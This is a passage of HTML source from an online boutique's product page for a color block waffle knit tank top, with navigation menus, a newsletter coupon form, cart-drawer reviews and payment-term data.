                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/color-block-waffle-knit-tank-top">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/4678_1_grande.jpg?v=1621881143">

    
    

    <h1 class="mobile" itemprop="name">Color Block Waffle Knit Tank Top </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="36.0" >
        $36.00
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="entro Color Block Waffle Knit Tank Top" src="//violetskyeboutique.com/cdn/shop/products/4678_1_700x.jpg?v=1621881143" />
          
            
          
            
          
            
          
            
          
            
          
            
          

        </div>

        
        
          
          <div class="vertical slider product-single__thumbnails grid-uniform" id="ProductThumbs">
            
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/products/4678_1.jpg?v=1621881143" class="product-single__thumbnail">
                    <img index="1" src="//violetskyeboutique.com/cdn/shop/products/4678_1_compact.jpg?v=1621881143" alt="entro Color Block Waffle Knit Tank Top">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/products/4678_2.jpg?v=1621881114" class="product-single__thumbnail">
                    <img index="2" src="//violetskyeboutique.com/cdn/shop/products/4678_2_compact.jpg?v=1621881114" alt="Color Block Waffle Knit Tank Top">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/products/4678_3.jpg?v=1621881114" class="product-single__thumbnail">
                    <img index="3" src="//violetskyeboutique.com/cdn/shop/products/4678_3_compact.jpg?v=1621881114" alt="Color Block Waffle Knit Tank Top">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/products/4678_4.jpg?v=1621881115" class="product-single__thumbnail">
                    <img index="4" src="//violetskyeboutique.com/cdn/shop/products/4678_4_compact.jpg?v=1621881115" alt="Color Block Waffle Knit Tank Top">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/products/4678_5.jpg?v=1621881115" class="product-single__thumbnail">
                    <img index="5" src="//violetskyeboutique.com/cdn/shop/products/4678_5_compact.jpg?v=1621881115" alt="Color Block Waffle Knit Tank Top">
                  </a>
                </div>
              
            
                        
              
                <div class="product-images">
                  <a href="//violetskyeboutique.com/cdn/shop/products/4678_6.jpg?v=1621881115" class="product-single__thumbnail">
                    <img index="6" src="//violetskyeboutique.com/cdn/shop/products/4678_6_compact.jpg?v=1621881115" alt="Color Block Waffle Knit Tank Top">
                  </a>
                </div>
              
            
          </div>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Color Block Waffle Knit Tank Top </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="6759818526888"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="36.0" >
                $36.00
              </span>
              <shopify-payment-terms variant-id="39989386510504" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39989386510504,&quot;price_per_term&quot;:&quot;$18.00&quot;,&quot;full_price&quot;:&quot;$36.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39989386543272,&quot;price_per_term&quot;:&quot;$18.00&quot;,&quot;full_price&quot;:&quot;$36.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39989386576040,&quot;price_per_term&quot;:&quot;$18.00&quot;,&quot;full_price&quot;:&quot;$36.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" 